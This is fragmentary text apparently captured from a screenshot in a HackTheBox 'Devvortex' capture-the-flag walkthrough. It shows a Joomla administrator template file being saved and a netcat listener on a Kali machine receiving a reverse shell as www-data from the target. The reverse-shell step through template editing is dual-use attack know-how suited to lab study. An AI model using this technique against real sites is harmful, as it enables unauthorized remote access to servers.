 dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=222&file=aG9tZQ==&isMedia=0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec PayloadsAllTheThings...
Joomla!® </> Templates: Customise (Atum)
Create Child Template Template Preview Manage Folders New File Close
File saved.
kali@kali
File Actions Edit View Help
Editor Create Overrides Updated Files Template Description
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.10.14.139] from (UNKNOWN) [10.10.11.242] 53498
bash: cannot set terminal process group (859): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb/administrator$
Select a File
/administrator/templates/atum
html
component.php
You can select from a numb
the operations that can be p